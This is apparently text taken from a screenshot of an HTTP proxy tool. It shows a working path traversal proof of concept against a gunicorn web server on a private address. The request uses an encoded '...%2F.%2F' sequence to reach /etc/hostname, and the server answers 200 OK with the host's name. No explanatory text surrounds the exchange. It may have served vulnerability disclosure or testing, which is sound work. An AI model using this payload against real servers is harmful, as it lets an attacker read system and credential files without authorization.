 Pretty Raw \n Actions
1 GET /...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2Fetc/hostname HTTP/1.1
2 Host: 192.168.88.200:5000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session=
11 Connection: close
12
13
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 30 Aug 2022 08:28:15 GMT
4 Connection: close
5 Content-Disposition: inline; filename=hostname
6 Content-Type: application/octet-stream
7 Content-Length: 13
8 Last-Modified: Tue, 30 Aug 2022 07:57:36 GMT
9 Cache-Control: no-cache
10 ETag: "1661846256.9021492-13-1609374752"
11 Vary: Cookie
12
13 947b08dbb576
14